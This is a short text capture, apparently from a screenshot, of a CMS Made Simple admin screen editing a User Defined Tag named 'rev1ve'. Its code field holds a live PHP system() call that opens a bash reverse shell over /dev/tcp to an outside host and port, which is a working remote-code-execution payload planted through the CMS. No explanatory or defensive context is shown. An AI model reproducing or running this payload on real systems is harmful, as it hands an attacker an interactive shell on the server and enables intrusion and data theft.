 Content
Layout
User Management
Extensions
Admin Search
File Picker
MicroTiny WYSIWYG editor
Search
Event Manager
Tags
User Defined Tags
Site Admin
My Preferences
Edit User Defined Tag
Submit Cancel Apply Run
Name:
rev1ve
Created at:
Mar 25, 2024
Last modified at:
Mar 25, 2024
Code Description
Code:
system('bash -c "bash -i >& /dev/tcp/5i781963p2.yicp.fun/58265 0>&1"');